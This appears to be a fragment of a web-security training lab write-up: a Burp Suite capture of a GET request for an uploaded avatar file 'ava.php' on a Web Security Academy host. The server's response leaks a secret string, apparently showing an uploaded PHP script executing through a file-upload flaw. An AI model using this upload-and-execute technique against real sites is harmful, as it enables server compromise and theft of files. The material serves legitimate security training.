 Request
Pretty Raw Hex \n
1 GET /files/avatars/ava.php HTTP/1.1
2 Host: aca91fee1f046eaec1ff134b00f60057.web-security-academy.net
3 Cookie: session=8bzU8NXWf2jJvLghUrqID1OKV6WcQGVl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca91fee1f046eaec1ff134b00f60057.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Apr 2022 15:02:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 3V3G1NswgCWUJzOoizDjNgAgFwXtwRrO